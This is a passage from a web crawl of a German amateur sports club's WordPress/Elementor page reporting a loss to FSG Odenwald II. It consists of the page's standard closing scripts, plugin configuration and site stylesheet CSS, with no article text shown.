					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sg-rotweiss.de\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/sg-rotweiss.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"92fb4adc3f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10698,"title":"Niederlage%20gegen%20die%20FSG%20Odenwald%20II%20-%20SG%20Rot-Weiss%20Babenhausen%20e.V.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sg-rotweiss.de\/wp-admin\/admin-ajax.php","nonce":"e1c6904c2f","urls":{"assets":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sg-rotweiss.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sg-rotweiss.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sg-rotweiss.de/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 20:08:04 -->

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343103.css?ver=1768253743
body_size: 715
content:
.elementor-kit-8343103{--e-global-color-primary:#393939;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#393939;--e-global-color-accent:#C2121E;--e-global-color-1ca7a8e:#FFFFFF;--e-global-color-ea8bb68:#FFFFFF00;--e-global-color-6fbcf51:#FFFFFF;--e-global-color-240dbe2:#D6DADD;--e-global-color-554fd77:#C2121E;--e-global-color-2d503f4:#C2121E;--e-global-color-c80e751:#393939;--e-global-color-268e1e5:#130101F0;--e-global-typography-primary-font-family:"Anybody";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-family:"Anybody";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Anybody";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Anybody";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:1em;--e-global-typography-2dbe131-font-family:"Anybody";--e-global-typography-2dbe131-font-size:20px;--e-global-typography-2dbe131-font-weight:300;--e-global-typography-900f8df-font-family:"Anybody";--e-global-typography-900f8df-font-size:30px;--e-global-typography-7334f61-font-family:"Anybody";--e-global-typography-7334f61-font-size:70px;--e-global-typography-7334f61-font-weight:600;--e-global-typography-7334f61-line-height:1em;--e-global-typography-1be35dc-font-family:"Anybody";--e-global-typography-1be35dc-font-size:55px;--e-global-typography-1be35dc-font-weight:200;--e-global-typography-8cac294-font-family:"Anybody";--e-global-typography-8cac294-font-size:30px;--e-global-typography-8cac294-font-weight:600;--e-global-typography-8cac294-line-height:1em;--e-global-typography-4de7a79-font-family:"Anybody";--e-global-typography-4de7a79-font-size:18px;--e-global-typography-4de7a79-font-weight:300;--e-global-typography-c7f3cb1-font-family:"Anybody";--e-global-typography-c7f3cb1-font-size:20px;--e-global-typography-c7f3cb1-font-weight:600;--e-global-typography-924d809-font-family:"Anybody";--e-global-typography-924d809-font-size:80px;--e-global-typography-b27daff-font-family:"Anybody";--e-global-typography-b27daff-font-size:22px;--e-global-typography-b27daff-font-weight:400;--e-global-typography-193de0e-font-family:"Anybody";--e-global-typography-193de0e-font-size:14px;--e-global-typography-193de0e-font-weight:300;--e-global-typography-1a43d70-font-family:"Anybody";--e-global-typography-1a43d70-font-size:22px;--e-global-typography-1a43d70-font-weight:600;--e-global-typography-1a43d70-line-height:1.2em;--e-global-typography-a73e5c6-font-family:"Anybody";--e-global-typography-a73e5c6-font-size:40px;--e-global-typography-a73e5c6-line-height:1em;--e-global-typography-9c54c75-font-family:"Anybody";--e-global-typography-9c54c75-font-size:20px;--e-global-typography-9c54c75-font-weight:400;--e-global-typography-9c54c75-line-height:1em;--e-global-typography-e62a5ba-font-family:"Anybody";--e-global-typography-e62a5ba-font-size:16px;--e-global-typography-e62a5ba-font-weight:400;--e-global-typography-42857a8-font-family:"Anybody";--e-global-typography-42857a8-font-size:100px;--e-global-typography-42857a8-font-weight:500;--e-global-typography-42857a8-line-height:0.7em;background-color:var( --e-global-color-6fbcf51 );}.elementor-kit-8343103 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-secondary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-8343103{--e-global-typography-primary-font-size:35px;--e-global-typography-900f8df-font-size:24px;--e-global-typography-7334f61-font-size:50px;--e-global-typography-1be35dc-font-size:40px;--e-global-typography-924d809-font-size:60px;--e-global-typography-a73e5c6-font-size:60px;--e-global-typography-42857a8-font-size:80px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8343103{--e-global-typography-primary-font-size:30px;--e-global-typography-7334f61-font-size:38px;--e-global-typography-1be35dc-font-size:30px;--e-global-typography-924d809-font-size:45px;--e-global-typography-a73e5c6-font-size:45px;--e-global-typography-42857a8-font-size:70px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343105.css?ver=1768253743
body_size: 1754
content:
.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-8343105 .elementor-element.elementor-element-2d16bc9:not(.elementor-motion-effects-element-type-background), .elementor-8343105 .elementor-element.elementor-element-2d16bc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8343105 .elementor-element.elementor-element-c957719{text-align:start;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:100%;height:150px;object-fit:contain;object-position:center center;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-8343105 .elementor-element.elementor-element-58f9593{text-align:end;}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-family:var( --e-global-typography-2dbe131-font-family ), Sans-serif;font-size:var( --e-global-typography-2dbe131-font-size );font-weight:var( --e-global-typography-2dbe131-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-27f8697.elementor-element{--align-self:center;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon i{color:var( --e-global-color-1ca7a8e );transition:color 0.3s;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon svg{fill:var( --e-global-color-1ca7a8e );transition:fill 0.3s;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-27f8697{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-text{transition:color 0.3s;}.elementor-8343105 .elementor-element.elementor-element-2d787d6{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ea8bb68 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-family:"Anybody", Sans-serif;font-size:32px;font-weight:600;text-transform:none;line-height:1em;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1ca7a8e );fill:var( --e-global-color-1ca7a8e );padding-left:0px;padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:40px;--e-nav-menu-divider-color:var( --e-global-color-6fbcf51 );--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:focus,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:focus,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.18);}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-240dbe2 );border-bottom-width:1px;}.elementor-8343105 .elementor-element.elementor-element-04869ef div.elementor-menu-toggle{color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef div.elementor-menu-toggle svg{fill:var( --e-global-color-1ca7a8e );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--min-height:80px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:100%;height:120px;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-size:var( --e-global-typography-2dbe131-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-27f8697.elementor-element{--align-self:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-size:19px;}.elementor-8343105 .elementor-element.elementor-element-04869ef{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown 